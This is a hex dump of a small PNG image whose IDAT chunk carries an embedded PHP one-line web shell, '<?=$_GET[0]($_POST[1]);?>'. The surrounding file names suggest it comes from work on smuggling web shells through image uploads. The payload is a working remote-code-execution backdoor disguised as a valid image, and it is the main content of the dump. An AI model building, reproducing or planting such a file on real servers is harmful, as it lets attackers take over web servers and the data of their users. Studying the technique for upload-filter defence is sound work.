 smile_PLTE_php_yjh_sxk.png smile_PLTE_php_yjh_sxk_processed.png smile.png 1.png IDAT_png_muma_1.png 1_processed.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £...`IDATH‰c\<?=
0030h: 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
0040h: 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€..Ás^7“ü
0050h: 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF .‹Û~_Ó}ª'÷ñãÉ¿_ï
0060h: 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C .|²00cÙ¹gýÙ=.Î2Œ
0070h: 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0.FÁ(..£`.Œ‚Q0
0080h: 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 .†....²...x.....
0090h: 00 49 45 4E 44 AE 42 60 82 .IEND®B`‚